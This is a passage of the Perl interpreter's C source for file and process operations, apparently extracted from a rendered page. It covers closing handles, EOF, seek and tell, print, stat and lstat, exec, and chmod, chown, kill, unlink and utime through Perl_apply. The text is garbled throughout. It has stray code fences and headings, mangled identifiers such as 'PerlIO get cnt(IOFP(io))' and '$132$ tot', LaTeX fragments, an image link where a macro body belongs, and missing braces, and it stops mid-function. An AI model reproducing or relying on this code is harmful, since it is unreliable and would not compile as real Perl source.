
```
 && PL_argvout_stack && AvFILLp(PL_argvout_stack) >= 0)
```

```
{
```

```
GV * const oldout = MUTABLE_GV(av_pop(PL_argvout_stack));
```
setdefout(oldout);

SvREFCNT\_dec(oldout);

return NULL;

```
}
```

```
setdefout(gv_fetchpvs("STDOUT", GV_ADD|GV_NOTQUAL, SVt_PVIO));
```

```
 }
```

```
 return NULL;
```
# }

```
/* explicit renamed to avoid C++ conflict - kja */
```
bool

```
Perl_do_close(pTHX_ GV *gv, bool not_implicit)
```
{

dVAR;

bool retval;

IO \*io;

if (!gv)

```
gv = PL_argvgv;
 if (!gv || !isGV_with_GP(gv)) {
     if (not_implicit)
        SETERRNO(EBADF,SS_IVCHAN);
     return FALSE;
 }
io = GvIO(gv);if (!io) { /* never opened */
     if (not_implicit) {
         report_evil_fh(gv);
        SETERRNO(EBADF,SS_IVCHAN);
     }
     return FALSE;
 }
 retval = io_close(io, not_implicit);
 if (not_implicit) {
     IoLINES(io) = 0;IOPAGE(io) = 0;IoLINES_LEFT(io) = IoPAGE_LEN(io);
 }
 IoTYPE(io) = IoTYPE_CLOSED;
 return retval;
```
bool

Perl\_io\_close(pTHX\_ IO \*io, bool not\_implicit)

```
{
```
dVAR;

```
 bool retval = FALSE;
```

```
 PERL_ARGS_ASSERT_IO_CLOSE;
```

```
 if (IoIFP(io)) {
```

```
if (IoTYPE(io) == IoTYPE_PIPE) {
   const int status = PerlProc_pclose(IoIFP(io));
   if (not_implicit) {
       STATUS_NATIVE_CHILD_SET(status);
       retval = (STATUS_UNIX == 0);
  }
   else {
       retval = (status != -1); }
}
else if (IoTYPE(io) == IoTYPE_STD)
   retval = TRUE;
else {
  if (IoOFP(io) && IoOFP(io) != IoIFP(io)) { /* a socket */
       const bool prev_err = PerlIO_error(IoOFP(io));
       retval = (PerlIO_close(IoOFP(io)) != EOF && !prev_err);
       PerlIO_close(IoIFP(io)); /* clear stdio, fd already closed */
```

```
 }
           else {
                const bool prev_err = PerlIO_error(IoIFP(io));
                retval = (PerlIO_close(IoIFP(io)) != EOF && !prev_err);
           }
        }
        IOOFP(io) = IOIFP(io) = NULL; }
   else if (not_implicit) {
        SETERRNO(EBADF,SS_IVCHAN);
   }
   return retval;
}
bool
Perl_do_eof(pTHX_ GV *gv)
{
   dVAR;
  register IO * const io = GvIO(gv);
   PERL_ARGS_ASSERT_DO_EOF;
```
if (!io)

return TRUE;

```
 else if (IoTYPE(io) == IoTYPE_WRONLY)
```

```
report_wrongway_fh(gv, '>');
```

```
 while (IoIFP(io)) {
```

```
if (PerlIO_has_cntptr(IoIFP(io))) { \quad /* (the code works without this) */
```

```
if (PerlIO_get_cnt(IoIFP(io)) > 0) \qquad /* cheat a little, since */
     return FALSE; /* this is the most usual case */
```

```
 }
```

```
{
   /* getc and ungetc can stomp on errno */
   dSAVE_ERRNO;
```

```
 const int ch = PerlIO_getc(IoIFP(io));
```

```
if (ch != EOF) \{
```

```
(void)PerlIO_ungetc(IoIFP(io),ch);
```

```
RESTORE_ERRNO;
```
return FALSE;

```
 }
```

```
 RESTORE_ERRNO;
```

```
}
```

```
 if (PerlIO_has_cntptr(IoIFP(io)) && PerlIO_canset_cnt(IoIFP(io))) {
```

```
if (PerlIO get cnt(IOFP(io)) < -1)
```

```
PerlIO_set_cnt(IoIFP(io),-1);
```

```
}
```

```
if (PL_op->op_flags & OPf_SPECIAL) { /* not necessarily a real EOF yet? */
          if (gv != PL_argvgv || !nextargv(gv)) \frac{1}{2} get another fp handy \frac{1}{2}return TRUE;
        }
        else
           return TRUE; /* normal fp, definitely end of file */
   }
   return TRUE;
}
Off_t
Perl_do_tell(pTHX_ GV *gv)
{
   dVAR;
  IO *const io = GvIO(gv);
   register PerlIO *fp;
   PERL_ARGS_ASSERT_DO_TELL;
  if (io && (fp = IoIFP(io))) {
#ifdef ULTRIX_STDIO_BOTCH
        if (PerlIO_eof(fp))
          (void)PerlIO seek(fp, 0L, 2); /* ultrix 1.2 workaround */
#endif
```

```
return PerlIO_tell(fp);
```

```
 report_evil_fh(gv);
 SETERRNO(EBADF,RMS_IFI);
```
return (Off\_t)-1;

}

```
bool
```
Perl\_do\_seek(pTHX\_ GV \*gv, Off\_t pos, int whence)

{

dVAR;

IO \*const io = GvIO(gv);

register PerlIO \*fp;

```
 if (io && (fp = IoIFP(io))) {
```

```
#ifdef ULTRIX_STDIO_BOTCH
```
if (PerlIO\_eof(fp))

(void)PerlIO\_seek(fp, 0L, 2); /\* ultrix 1.2 workaround \*/

#endif

```
return PerlIO_seek(fp, pos, whence) >= 0;
```
}

report\_evil\_fh(gv);

SETERRNO(EBADF,RMS\_IFI);

return FALSE;

# Off\_t

Perl\_do\_sysseek(pTHX\_ GV \*gv, Off\_t pos, int whence)

```
{
```
## dVAR;

```
 IO *const io = GvIO(gv);
```

```
 register PerlIO *fp;
```

```
 PERL_ARGS_ASSERT_DO_SYSSEEK;
```
if (io && (fp =  $IoIFP(io))$ )

```
return PerlLIO_lseek(PerlIO_fileno(fp), pos, whence);
```
report\_evil\_fh(gv);

```
 SETERRNO(EBADF,RMS_IFI);
```

```
 return (Off_t)-1;
```
# }

```
int
```

```
Perl_mode_from_discipline(pTHX_ const char *s, STRLEN len)
```
# {

```
 int mode = O_BINARY;
```
# if (s) {

```
while (*s) {
```

```
if (*s == ':') {
```

```
switch (s[1]) {
```

```
case 'r':
```

```
 if (s[2] == 'a' && s[3] == 'w'
              && (!s[4] || s[4] == ':' || isSPACE(s[4])))
         {
              mode = O_BINARY;
              s += 4;len -= 4;
              break;
         }
         /* FALL THROUGH */
      case 'c':
        if (s[2] == 'r' & & s[3] == 'l' & & s[4] == 'f'&& (!s[5] || s[5] == ':' || isSPACE(s[5])))
         {
              mode = O_TEXT;
              s += 5;len -= 5;
              break;
         }
         /* FALL THROUGH */
      default:
         goto fail_discipline;
      }
 else if (isSPACE(*s)) {
      ++s;
```

```
--len;
```
else {

const char \*end;

## fail\_discipline:

```
end = strchr(s+1, ':');
```
if (!end)

end = s+len;

## #ifndef PERLIO\_LAYERS

```
Perl_croak(aTHX_ "IO layers (like '%.*s') unavailable", end-s, s);
```
### #else

len -= end-s;

s = end;

### #endif

 } } }

return mode;

## }

#if !defined(HAS\_TRUNCATE) && !defined(HAS\_CHSIZE)

### I32

my\_chsize(int fd, Off\_t length)

{

#ifdef F\_FREESP

/\* code courtesy of William Kucharski \*/

#define HAS\_CHSIZE

Stat\_t filebuf;

```
 if (PerlLIO_fstat(fd, &filebuf) < 0)
```
return -1;

```
 if (filebuf.st_size < length) {
```

```
/* extend file length */
```

```
if ((PerlLIO_lseek(fd, (length - 1), 0)) < 0)
```
return -1;

```
/* write a "0" byte */
```

```
if ((PerlLIO_write(fd, "", 1)) != 1)
   return -1;
```

```
 else {
```

```
/* truncate length */
struct flock fl;
fl.l_whence = 0;
fl.l\_len = 0;
```
fl.l\_start = length;

```
fl.l_type = F_WRLCK; /* write lock on file space */
```
## /\*

```
* This relies on the UNDOCUMENTED F_FREESP argument to
```
\* fcntl(2), which truncates the file so that it ends at the

```
* position indicated by fl.l_start.
```
\*

```
* Will minor miracles never cease?
```
\*/

```
if (fcntl(fd, F<sub>FREESP</sub>, &fl) < 0)
```
return -1;

# }

return 0;

### #else

```
 Perl_croak_nocontext("truncate not implemented");
```

```
#endif /* F_FREESP */
```
return -1;

## }

```
#endif /* !HAS_TRUNCATE && !HAS_CHSIZE */
```
bool

```
Perl_do_print(pTHX_ register SV *sv, PerlIO *fp)
```
dVAR;

PERL\_ARGS\_ASSERT\_DO\_PRINT;

```
 /* assuming fp is checked earlier */
```
if (!sv)

return TRUE;

```
 if (SvTYPE(sv) == SVt_IV && SvIOK(sv)) {
```

```
assert(!SvGMAGICAL(sv));
```
if (SvIsUV(sv))

PerlIO\_printf(fp, "%"UVuf, (UV)SvUVX(sv));

else

```
 PerlIO_printf(fp, "%"IVdf, (IV)SvIVX(sv));
```

```
return !PerlIO_error(fp);
```
## }

```
 else {
```
STRLEN len;

/\* Do this first to trigger any overloading. \*/

const char \*tmps = SvPV\_const(sv, len);

U8 \*tmpbuf = NULL;

```
bool happy = TRUE;
```

```
if (PerlIO_isutf8(fp)) {
```

```
 if (!SvUTF8(sv)) {
```

```
/* We don't modify the original scalar. */
       tmpbuf = bytes_to_utf8((const U8*) tmps, &len);
       tmps = (char *) tmpbuf;
   }
   else if (ckWARN_d(WARN_UTF8)) {
       (void) check_utf8_print((const U8*) tmps, len);
   }
}
else if (DO_UTF8(sv)) {
   STRLEN tmplen = len;
   bool utf8 = TRUE;
   U8 * const result = bytes_from_utf8((const U8*) tmps, &tmplen, &utf8);
   if (!utf8) {
       tmpbuf = result;
       tmps = (char *) tmpbuf;
       len = tmplen;
   }
   else {
       assert((char *)result == tmps);
        Perl_ck_warner_d(aTHX_packWARN(WARN_UTF8),
                        "Wide character in %s",
                          PL_op ? OP_DESC(PL_op) : "print"
                        );
           /* Could also check that isn't one of the things to avoid
            * in utf8 by using check_utf8_print(), but not doing so,
```

```
 * since the stream isn't a UTF8 stream */
           }
        }
        /* To detect whether the process is about to overstep its
         * filesize limit we would need getrlimit(). We could then
         * also transparently raise the limit with setrlimit() --
         * but only until the system hard limit/the filesystem limit,
         * at which we would get EPERM. Note that when using buffered
         * io the write failure can be delayed until the flush/close. --jhi */
        if (len && (PerlIO_write(fp,tmps,len) == 0))
           happy = FALSE;
        Safefree(tmpbuf);
        return happy ? !PerlIO_error(fp) : FALSE;
   }
}
I32
Perl_my_stat_flags(pTHX_ const U32 flags)
{
   dVAR;
   dSP;
   IO *io;
   GV* gv;
   if (PL_op->op_flags & OPf_REF) {
```

```
EXTEND(SP,1);
```

```
gv = cGVOP_gv;
```
do\_fstat:

```
 if (gv == PL_defgv)
```
return PL\_laststatval;

 $io = GvIO(gv);$ 

do\_fstat\_have\_io:

```
 PL_laststype = OP_STAT;
```
PL\_statgv = gv;

```
 sv_setpvs(PL_statname, "");
```
if(io) {

```
 if (IoIFP(io)) {
```

```
 return (PL_laststatval = PerlLIO_fstat(PerlIO_fileno(IoIFP(io)), &PL_statcache));
```

```
 } else if (IoDIRP(io)) {
```

```
 return (PL_laststatval = PerlLIO_fstat(my_dirfd(IoDIRP(io)), &PL_statcache));
```
} else {

```
report_evil_fh(gv);
```
return (PL\_laststatval = -1);

### }

```
} else {
```

```
 report_evil_fh(gv);
```
return (PL\_laststatval = -1);

```
 }
```

```
 else if (PL_op->op_private & OPpFT_STACKED) {
```

```
return PL_laststatval;
```
else {

```
SV* const sv = POPs;
```
const char \*s;

STRLEN len;

PUTBACK;

```
if (isGV_with_GP(sv)) {
```
gv = MUTABLE\_GV(sv);

goto do\_fstat;

```
}
```
else if (SvROK(sv) && isGV\_with\_GP(SvRV(sv))) {

```
 gv = MUTABLE_GV(SvRV(sv));
```
goto do\_fstat;

```
}
```

```
 else if (SvROK(sv) && SvTYPE(SvRV(sv)) == SVt_PVIO) {
```

```
 io = MUTABLE_IO(SvRV(sv));
```
 $gv = NULL;$ 

```
 goto do_fstat_have_io;
```

```
 }
```

```
s = SvPV_flags_const(sv, len, flags);
PL_statgv = NULL;
sv_setpvn(PL_statname, s, len);
s = SvPVX_const(PL_statname); /* s now NUL-terminated */
```
```
PL_laststype = OP_STAT;
```

```
PL_laststatval = PerlLIO_stat(s, &PL_statcache);
```

```
if (PL_laststatval < 0 && ckWARN(WARN_NEWLINE) && strchr(s, '\n'))
```
Perl\_warner(aTHX\_ packWARN(WARN\_NEWLINE), PL\_warn\_nl, "stat");

return PL\_laststatval;

}

}

I32

```
Perl_my_lstat_flags(pTHX_ const U32 flags)
```

```
{
```
dVAR;

```
 static const char no_prev_lstat[] = "The stat preceding -l _ wasn't an lstat";
```
dSP;

SV \*sv;

const char \*file;

```
 if (PL_op->op_flags & OPf_REF) {
```
EXTEND(SP,1);

if (cGVOP\_gv == PL\_defgv) {

```
 if (PL_laststype != OP_LSTAT)
```
Perl\_croak(aTHX\_ no\_prev\_lstat);

return PL\_laststatval;

```
if (ckWARN(WARN_IO)) {
```

```
Perl_warner(aTHX_packWARN(WARN_IO), "Use of -I on filehandle %s",
                GvENAME(cGVOP_gv));
         return (PL_laststatval = -1);
     }
 }
 else if (PL_laststype != OP_LSTAT
        && (PL_op->op_private & OPpFT_STACKED) && ckWARN(WARN_IO))
     Perl_croak(aTHX_ no_prev_lstat);
 PL_laststype = OP_LSTAT;
 PL_statgv = NULL;
 sv = POPs;
 PUTBACK;
 if (SvROK(sv) && isGV_with_GP(SvRV(sv)) && ckWARN(WARN_IO)) {
     Perl_warner(aTHX_packWARN(WARN_IO), "Use of -l on filehandle %s",
             GvENAME((const GV *)SvRV(sv)));
     return (PL_laststatval = -1);
 }
 file = SvPV_flags_const_nolen(sv, flags);
```

```
sv_setpv(PL_statname,file);
```
PL laststatval = PerlLIO lstat(file,&PL statcache);

```
if (PL_laststatval < 0 && ckWARN(WARN_NEWLINE) && strchr(file, '\n'))
```

```
Perl_warner(aTHX_packWARN(WARN_NEWLINE), PL_warn_nl, "lstat");
```
return PL\_laststatval;

static void

```
S_exec_failed(pTHX_ const char *cmd, int fd, int do_report)
```
{

```
 const int e = errno;
```

```
 PERL_ARGS_ASSERT_EXEC_FAILED;
```

```
 if (ckWARN(WARN_EXEC))
```

```
Perl_warner(aTHX_packWARN(WARN_EXEC), "Can't exec \"%s\": %s",
```

```
 cmd, Strerror(e));
```

```
 if (do_report) {
```

```
PerlLIO_write(fd, (void*)&e, sizeof(int));
```

```
PerlLIO_close(fd);
```

```
 }
```

```
}
```

```
bool
```

```
Perl_do_aexec5(pTHX_ SV *really, register SV **mark, register SV **sp,
```

```
 int fd, int do_report)
```
### {

dVAR;

```
 PERL_ARGS_ASSERT_DO_AEXEC5;
```

```
#if defined(__SYMBIAN32__) || defined(__LIBCATAMOUNT__)
```

```
Perl_croak(aTHX_"exec? I'm not *that* kind of operating system");
```
#else

```
if (sp > mark) {
```

```
const char **a;
```
const char \*tmps = NULL;

Newx(PL\_Argv, sp - mark + 1, const char\*);

 $a = PL_{argv}$ ;

```
while (++mark <= sp) {
   if (*mark)
       *a++ = SvPV\_nolen\_const(*mark); else
       *a++ = "";}
*a = NULL;if (really)
   tmps = SvPV_nolen_const(really);
if ((!really && *PL_Argv[0] != '/') ||
  (really &\& *tmps != '/')) / will execvp use PATH? */
  TAINT_ENV(); /* testing IFS here is overkill, probably */
PERL_FPU_PRE_EXEC
if (really && *tmps)
  PerlProc_execvp(tmps,EXEC_ARGV_CAST(PL_Argv));
else
   PerlProc_execvp(PL_Argv[0],EXEC_ARGV_CAST(PL_Argv));
PERL_FPU_POST_EXEC
S_exec_failed(aTHX_ (really ? tmps : PL_Argv[0]), fd, do_report);
```

```
 do_execfree();
```
#endif

return FALSE;

}

```
void
```

```
Perl_do_execfree(pTHX)
```
{

dVAR;

Safefree(PL\_Argv);

PL\_Argv = NULL;

Safefree(PL\_Cmd);

PL\_Cmd = NULL;

```
}
```
#ifdef PERL\_DEFAULT\_DO\_EXEC3\_IMPLEMENTATION

bool

Perl\_do\_exec3(pTHX\_ const char \*incmd, int fd, int do\_report)

{

dVAR;

register const char \*\*a;

register char \*s;

char \*buf;

char \*cmd;

/\* Make a copy so we can change it \*/

```
 const Size_t cmdlen = strlen(incmd) + 1;
```
PERL\_ARGS\_ASSERT\_DO\_EXEC3;

Newx(buf, cmdlen, char);

cmd = buf;

memcpy(cmd, incmd, cmdlen);

```
 while (*cmd && isSPACE(*cmd))
```
cmd++;

/\* save an extra exec if possible \*/

### #ifdef CSH

## {

```
 char flags[PERL_FLAGS_MAX];
   if (strnEQ(cmd,PL_cshname,PL_cshlen) &&
      strnEQ(cmd+PL_cshlen," -c",3)) {
 my_strlcpy(flags, "-c", PERL_FLAGS_MAX);
     s = cmd+PL_cshlen+3;
    if (*s == 'f') {
       s++;
    my_strlcat(flags, "f", PERL_FLAGS_MAX - 2);
     }
```

```
if (*s == '') s++;
         if (*s++ == '\") {
             char * const ncmd = s;
             while (*s)
                   s++;
            if (s[-1] == ' \n\rangle n')*--s = '\0';
            if (s[-1] == \n\}'') {
                  *--s = '\0';
                   PERL_FPU_PRE_EXEC
                   PerlProc_execl(PL_cshname, "csh", flags, ncmd, (char*)NULL);
                   PERL_FPU_POST_EXEC
                  *s = '\'';
                   S_exec_failed(aTHX_ PL_cshname, fd, do_report);
                   Safefree(buf);
                   return FALSE;
            }
          }
        }
#endif /* CSH */
```

```
/* see if there are shell metacharacters in it */
```

```
 if (*cmd == '.' && isSPACE(cmd[1]))
```
goto doshell;

```
 if (strnEQ(cmd,"exec",4) && isSPACE(cmd[4]))
```
goto doshell;

 $s = \text{cmd}$ ;

```
 while (isALNUM(*s))
```

```
s++; /* catch VAR=val gizmo */
```
if  $(*s == '=')$ 

goto doshell;

for  $(s = \text{cmd}; *s; s++)$  {

```
if (*s != ' ' && !isALPHA(*s) &&
   strchr("$&*(){}[]'\";\\|?<>~`\n",*s)) {
  if (*s == '\n' && !s[1]) {
        *_s = \sqrt[1]{0};break;
   }
   /* handle the 2>&1 construct at the end */
  if (*s == '> '&& s[1] == '& '&& s[2] == '1'&8 s > cmd + 1 && s[-1] == '2' && isSPACE(s[-2])
        && (!s[3] || isSPACE(s[3])))
   {
```

```
while (*t && isSPACE(*t))
                 ++t;
              if (!*t && (PerlLIO_dup2(1,2) != -1)) {
                s[-2] = \sqrt{0}; break;
              }
        }
        doshell:
         PERL_FPU_PRE_EXEC
         PerlProc_execl(PL_sh_path, "sh", "-c", cmd, (char *)NULL);
         PERL_FPU_POST_EXEC
         S_exec_failed(aTHX_ PL_sh_path, fd, do_report);
         Safefree(buf);
         return FALSE;
     }
Newx(PL_Argv, (s - cmd) / 2 + 2, const char*);
 PL_Cmd = savepvn(cmd, s-cmd);
```

```
a = PL_{argv};
for (s = PL_Cmd; *s) {
```
}

```
while (isSPACE(*s))
```
const char  $*t = s + 3$ ;

s++;

```
if (*s)
        *(a++) = s;while (*s && !isSPACE(*s))
         s++;
     if (*s)
         *s++ = '\0';
 }
a = NULL; if (PL_Argv[0]) {
      PERL_FPU_PRE_EXEC
      PerlProc_execvp(PL_Argv[0],EXEC_ARGV_CAST(PL_Argv));
     PERL_FPU_POST_EXEC
     if (errno == ENOEXEC) { \qquad /* for system V NIH syndrome \frac{*}{ } do_execfree();
         goto doshell;
     }
     S_exec_failed(aTHX_ PL_Argv[0], fd, do_report);
 }
 do_execfree();
 Safefree(buf);
```
return FALSE;

}

#endif /\* OS2 || WIN32 \*/

I32

Perl\_apply(pTHX\_ I32 type, register SV \*\*mark, register SV \*\*sp) { dVAR; register I32 val; register  $132$  tot = 0; const char  $*$ const what = PL op\_name[type]; const char \*s; SV \*\* const oldmark = mark;

PERL\_ARGS\_ASSERT\_APPLY;

/\* Doing this ahead of the switch statement preserves the old behaviour,

where attempting to use kill as a taint test test would fail on

platforms where kill was not defined. \*/

#ifndef HAS\_KILL

if (type == OP\_KILL)

Perl\_die(aTHX\_ PL\_no\_func, what);

#endif

#ifndef HAS\_CHOWN

if (type == OP\_CHOWN)

Perl\_die(aTHX\_ PL\_no\_func, what);

#endif

```
#define APPLY_TAINT_PROPER() \
```


```
 } STMT_END
```
/\* This is a first heuristic; it doesn't catch tainting magic. \*/

```
 if (PL_tainting) {
```

```
while (++mark <= sp) {
        if (SvTAINTED(*mark)) {
             TAINT;
             break;
        }
     }
     mark = oldmark;
 }
 switch (type) {
 case OP_CHMOD:
     APPLY_TAINT_PROPER();
     if (++mark <= sp) {
        val = SvIV(*mark);
        APPLY_TAINT_PROPER();
        tot = sp - mark;
       while (++mark <= sp) {
       GV* gv;
       if (isGV_with_GP(*mark)) {
```
gv = MUTABLE\_GV(\*mark);

do\_fchmod:

if (GvIO(gv) && IoIFP(GvIOp(gv))) {

#### #ifdef HAS\_FCHMOD

APPLY\_TAINT\_PROPER();

if (fchmod(PerlIO\_fileno(IoIFP(GvIOn(gv))), val))

tot--;

#### #else

Perl\_die(aTHX\_ PL\_no\_func, "fchmod");

#### #endif

 } else { tot--; } } else if (SvROK(\*mark) && isGV\_with\_GP(SvRV(\*mark))) { gv = MUTABLE\_GV(SvRV(\*mark)); goto do\_fchmod; } else { const char \*name = SvPV\_nolen\_const(\*mark); APPLY\_TAINT\_PROPER(); if (PerlLIO\_chmod(name, val)) tot--;

}

```
}
```
break;

```
#ifdef HAS_CHOWN
```
case OP\_CHOWN:

```
APPLY_TAINT_PROPER();
```

```
if (sp - mark > 2) {
```
register I32 val2;

```
val = SvlVx(*+{mark});
```

```
val2 = SvlVx(*+{+}mark);
```

```
 APPLY_TAINT_PROPER();
```

```
 tot = sp - mark;
```

```
while (++mark <= sp) {
```
GV\* gv;

```
 if (isGV_with_GP(*mark)) {
```

```
 gv = MUTABLE_GV(*mark);
```
do\_fchown:

```
 if (GvIO(gv) && IoIFP(GvIOp(gv))) {
```
#ifdef HAS\_FCHOWN

APPLY\_TAINT\_PROPER();

if (fchown(PerlIO\_fileno(IoIFP(GvIOn(gv))), val, val2))

tot--;

## #else

Perl\_die(aTHX\_ PL\_no\_func, "fchown");

### #endif

```
 }
                  else {
                       tot--;
                  }
               }
               else if (SvROK(*mark) && isGV_with_GP(SvRV(*mark))) {
                  gv = MUTABLE_GV(SvRV(*mark));
                  goto do_fchown;
               }
               else {
                  const char *name = SvPV_nolen_const(*mark);
                  APPLY_TAINT_PROPER();
                  if (PerlLIO_chown(name, val, val2))
                       tot--;
               }
          }
       }
        break;
XXX Should we make lchown() directly available from perl?
For now, we'll let Configure test for HAS_LCHOWN, but do
nothing in the core.
```
--AD 5/1998

\*/

#endif

/\*

#ifdef HAS\_KILL

```
 case OP_KILL:
```

```
APPLY_TAINT_PROPER();
```

```
if (mark == sp)
```
break;

```
s = SvPVx_nolen_const(*++mark);
```

```
if (isALPHA(*s)) {
```

```
if (*s == 'S' && s[1] == 'I' && s[2] == 'G')
```
 $s += 3;$ 

```
if ((\text{val} = \text{whichsig}(s)) < 0)
```
Perl\_croak(aTHX\_ "Unrecognized signal name \"%s\"",s);

}

else

```
 val = SvIV(*mark);
```
APPLY\_TAINT\_PROPER();

tot = sp - mark;

### #ifdef VMS

/\* kill() doesn't do process groups (job trees?) under VMS \*/

```
if (val < 0) val = -val;
```

```
if (val == SIGKILL) {
```

```
# include <starlet.h>
```
/\* Use native sys\$delprc() to insure that target process is

- \* deleted; supervisor-mode images don't pay attention to
- \* CRTL's emulation of Unix-style signals and kill()
- \*/

```
while (++mark <= sp) {
```
I32 proc;

```
register unsigned long int __vmssts;
```
SvGETMAGIC(\*mark);

if (!(SvIOK(\*mark) || SvNOK(\*mark) || looks\_like\_number(\*mark)))

Perl\_croak(aTHX\_ "Can't kill a non-numeric process ID");

```
proc = SvIV_nomg(*mark);
```
APPLY\_TAINT\_PROPER();

```
if (!((__vmssts = sys$delprc(&proc,0)) & 1)) {
```
tot--;

```
 switch (__vmssts) {
```
case SS\$\_NONEXPR:

case SS\$\_NOSUCHNODE:

SETERRNO(ESRCH,\_\_vmssts);

break;

```
case SS$_NOPRIV:
```
SETERRNO(EPERM,\_\_vmssts);

break;

default:

SETERRNO(EVMSERR, \_\_vmssts);

```
 }
     }
 }
 PERL_ASYNC_CHECK();
 break;
```
}

#### #endif

```
if (val < 0) {
 val = -val;while (++mark <= sp) {
       I32 proc;
       SvGETMAGIC(*mark);
       if (!(SvIOK(*mark) || SvNOK(*mark) || looks_like_number(*mark)))
          Perl_croak(aTHX_ "Can't kill a non-numeric process ID");
       proc = SvIV_nomg(*mark);
       APPLY_TAINT_PROPER();
```
## #ifdef HAS\_KILLPG

```
if (PerlProc_killpg(proc,val)) /* BSD */
```
#else

```
if (PerlProc_kill(-proc,val)) /* SYSV */
```
#endif

```
 tot--;
   }
}
else {
  while (++mark <= sp) {
        I32 proc;
        SvGETMAGIC(*mark);
        if (!(SvIOK(*mark) || SvNOK(*mark) || looks_like_number(*mark)))
           Perl_croak(aTHX_ "Can't kill a non-numeric process ID");
```

```
proc = SvIV_nomg(*mark);
               APPLY_TAINT_PROPER();
               if (PerlProc_kill(proc, val))
                   tot--;
          }
        }
        PERL_ASYNC_CHECK();
        break;
#endif
   case OP_UNLINK:
       APPLY_TAINT_PROPER();
       tot = sp - mark;
        while (++mark <= sp) {
           s = SvPV_nolen_const(*mark);
          APPLY_TAINT_PROPER();
           if (PL_euid || PL_unsafe) {
               if (UNLINK(s))
                   tot--;
           }
           else { /* don't let root wipe out directories without -U */
               if (PerlLIO_lstat(s,&PL_statbuf) < 0 || S_ISDIR(PL_statbuf.st_mode))
```
tot--;

else {

if (UNLINK(s))

tot--;

```
}
          }
       }
       break;
#if defined(HAS_UTIME) || defined(HAS_FUTIMES)
   case OP_UTIME:
       APPLY_TAINT_PROPER();
       if (sp - mark > 2) {
#if defined(HAS_FUTIMES)
           struct timeval utbuf[2];
         void *utbufp = utbuf;
#elif defined(I_UTIME) || defined(VMS)
          struct utimbuf utbuf;
          struct utimbuf *utbufp = &utbuf;
#else
          struct {
               Time_t actime;
```
Time\_t modtime;

} utbuf;

void \*utbufp = &utbuf;

### #endif

SV $*$  const accessed =  $*$ ++mark; SV $*$  const modified =  $*+$ +mark; /\* Be like C, and if both times are undefined, let the C

\* library figure out what to do. This usually means

\* "current time". \*/

```
 if ( accessed == &PL_sv_undef && modified == &PL_sv_undef )
```
utbufp = NULL;

else {

```
 Zero(&utbuf, sizeof utbuf, char);
```
### #ifdef HAS\_FUTIMES

```
utbuf[0].tv sec = (long)SvIV(accessed); /* time accessed */
utbuf[0].tv_usec = 0;
utbuf[1].tv_sec = (long)SvIV(modified); /* time modified */utbuf[1].tv_usec = 0;
```
### #elif defined(BIG\_TIME)

```
utbuf.actime = (Time_t)SvNV(accessed); /* time accessed */
```

```
 utbuf.modtime = (Time_t)SvNV(modified); /* time modified */
```
#### #else

```
 utbuf.actime = (Time_t)SvIV(accessed); /* time accessed */
```

```
 utbuf.modtime = (Time_t)SvIV(modified); /* time modified */
```
## #endif

```
 APPLY_TAINT_PROPER();
 tot = sp - mark;while (++mark <= sp) {
 GV* gv;
```

```
 if (isGV_with_GP(*mark)) {
```

```
 gv = MUTABLE_GV(*mark);
```
do\_futimes:

```
 if (GvIO(gv) && IoIFP(GvIOp(gv))) {
```
## #ifdef HAS\_FUTIMES

```
APPLY_TAINT_PROPER();
```

```
if (futimes(PerlIO_fileno(IoIFP(GvIOn(gv))),
```
## (struct timeval \*) utbufp))

tot--;

### #else

```
Perl_die(aTHX_ PL_no_func, "futimes");
```
### #endif

```
 }
   else {
       tot--;
   }
}
else if (SvROK(*mark) && isGV_with_GP(SvRV(*mark))) {
   gv = MUTABLE_GV(SvRV(*mark));
   goto do_futimes;
}
else {
   const char * const name = SvPV_nolen_const(*mark);
   APPLY_TAINT_PROPER();
```
#ifdef HAS\_FUTIMES

```
 if (utimes(name, (struct timeval *)utbufp))
#else
                   if (PerlLIO_utime(name, utbufp))
#endif
                        tot--;
                }
           }
       }
        else
          tot = 0;break;
#endif
   }
   return tot;
#undef APPLY_TAINT_PROPER
}
/* Do the permissions allow some operation? Assumes statcache already set. */#ifndef VMS /* VMS' cando is in vms.c */
bool
Perl_cando(pTHX_ Mode_t mode, bool effective, register const Stat_t *statbufp)
/* effective is a flag, true for EUID, or for checking if the effective gid
```
\* is in the list of groups returned from getgroups().

\*/ {

dVAR;

#### PERL\_ARGS\_ASSERT\_CANDO;

#ifdef DOSISH

- /\* [Comments and code from Len Reed]
- \* MS-DOS "user" is similar to UNIX's "superuser," but can't write
- \* to write-protected files. The execute permission bit is set
- \* by the Microsoft C library stat() function for the following:
- \* .exe files
- .com files
- .bat files
- directories
- \* All files and directories are readable.
- \* Directories and special files, e.g. "CON", cannot be
- \* write-protected.
- \* [Comment by Tom Dinger -- a directory can have the write-protect
- \* bit set in the file system, but DOS permits changes to
- the directory anyway. In addition, all bets are off
- \* here for networked software, such as Novell and
- Sun's PC-NFS.]

\*/

/\* Atari stat() does pretty much the same thing. we set x\_bit\_set\_in\_stat

\* too so it will actually look into the files for magic numbers

\*/

```
 return (mode & statbufp->st_mode) ? TRUE : FALSE;
```

```
#else /* ! DOSISH */
```

```
# ifdef CYGWIN
```

```
 if (ingroup(544,effective)) { /* member of Administrators */
```
# else

```
if ((effective ? PL_euid : PL_uid) == 0) { \qquad /* root is special */
```
# endif

}

```
if (mode == S_IXUSR) {
         if (statbufp->st_mode & 0111 || S_ISDIR(statbufp->st_mode))
             return TRUE;
     }
     else
        return TRUE; \frac{1}{2} root reads and writes anything */
     return FALSE;
if (statbufp->st_uid == (effective ? PL_euid : PL_uid) ) {
     if (statbufp->st_mode & mode)
         return TRUE; /* ok as "user" */
 else if (ingroup(statbufp->st_gid,effective)) {
     if (statbufp->st_mode & mode >> 3)
```

```
 return TRUE; /* ok as "group" */
   }
   else if (statbufp->st_mode & mode >> 6)
        return TRUE; /* ok as "other" */
   return FALSE;
#endif /* ! DOSISH */
```
# }

```
#endif /* ! VMS */
```
### static bool

```
S_ingroup(pTHX_ Gid_t testgid, bool effective)
```
## {

```
 dVAR;
```

```
 if (testgid == (effective ? PL_egid : PL_gid))
```
return TRUE;

### #ifdef HAS\_GETGROUPS

```
 {
```

```
Groups_t *gary = NULL;
```
I32 anum;

```
 bool rc = FALSE;
```

```
anum = getgroups(0, gary);
```
Newx(gary, anum, Groups\_t);

```
